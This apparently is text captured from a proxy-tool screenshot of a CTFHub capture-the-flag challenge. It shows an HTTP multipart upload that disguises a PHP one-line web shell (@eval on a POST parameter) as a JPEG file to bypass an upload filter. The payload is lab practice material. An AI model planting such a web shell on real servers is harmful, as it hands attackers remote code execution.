 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-04c659524a883660.sandbox.ctfhub.com:10800
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-04c659524a883660.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGMPZavA25BBmGC5L
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://challenge-04c659524a883660.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryGMPZavA25BBmGC5L
16 Content-Disposition: form-data; name="file"; filename="
Super_Moose.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryGMPZavA25BBmGC5L
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryGMPZavA25BBmGC5L--
27
响应
美化 Raw Hex 页面渲染